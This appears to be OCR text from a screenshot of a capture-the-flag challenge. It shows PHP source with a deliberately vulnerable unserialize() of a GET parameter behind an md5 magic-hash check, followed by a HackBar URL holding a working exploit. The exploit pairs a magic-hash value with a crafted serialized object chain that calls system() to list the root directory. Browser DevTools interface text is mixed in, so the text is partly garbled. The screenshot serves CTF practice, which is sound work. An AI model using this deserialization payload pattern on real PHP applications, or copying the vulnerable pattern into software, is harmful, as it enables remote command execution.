 <?php
highlight_file(__FILE__);
class safeeval{
public $evalstr;
public $args_down;
function __construct ($e,$arg){
$this->evalstr=$e;
$this->args_down=$arg;
}
function __destruct()
{
$evalstr=(string)$this->evalstr;
$evalstr($this->args_down);
}
function __wakeup(){
$this->args_down=[];
}
}
class helper{
public $youneed;
public $truearg;
public $thinkit;
function __construct($you,$a,$think)
{
$this->thinkit=$think;
$this->youneed=$you;
$this->truearg=$a;
}
function __wakeup()
{
echo "wakeup";
$this->youneed=$this->turearg;
}
}
if($_GET['step1']==md5($_GET['step1'])){
echo "zhi shi xue bao";
unserialize($_GET['backdoor']);
}
else{
echo "xue bao bi zui";
}
zhi shi xue baowakeupindex.php
HackBar 元素 控制台 源代码/来源 网络 性能 内存 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://game.ctf.seusus.com:24076/?
step1=0e215962017&backdoor=O:6:"helper":3:
{s:7:"youneed";s:7:"ls la
/";s:7:"turearg";s:2:"ls";s:7:"thinkit";O:8:"safeeval":2:
{s:7:"evalstr";s:6:"system";s:9:"args_down";R:2;}}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Req... 1
Name Value
控制台 新功能 问题
Highlights from the Chrome 118 update
Enhanced search
View all matches in a line of a minified file in
search results and enjoy boosted search speed.
New section for custom properties in
Elements > Styles
Hover over custom properties to see tooltips
with registration details and go to their
definitions in a collapsible @properties section.
Streamlined workspace in Sources
Sources > Workspace gets consistent naming
new
118